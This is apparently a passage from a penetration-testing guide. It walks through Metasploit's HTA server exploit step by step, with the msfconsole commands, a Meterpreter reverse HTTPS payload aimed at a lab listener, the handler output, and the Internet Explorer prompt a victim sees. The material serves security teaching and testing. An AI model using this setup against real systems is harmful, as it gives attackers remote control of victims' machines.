 How to do it...
To use, simply set the IP for the server, a custom URI, the payload you which to execute,
and the IP of the listener:
root@kali:~# msfconsole -q
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set SRVHOST 192.168.216.5
SRVHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > set URIPATH form
URIPATH => form
msf exploit(windows/misc/hta_server) > set PAYLOAD
windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/misc/hta_server) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://192.168.216.5:8443
[*] Using URL: http://192.168.216.5:8080/form
[*] Server started.
When the victim browses to the HTA file, it will be prompted by IE twice before the
payload is executed:
Internet Explorer
What do you want to do with form.hta?
Size: 8.09 KB
From: 192.168.216.5
→ Open
The file won't be saved automatically.
→ Save
→ Save as
Cancel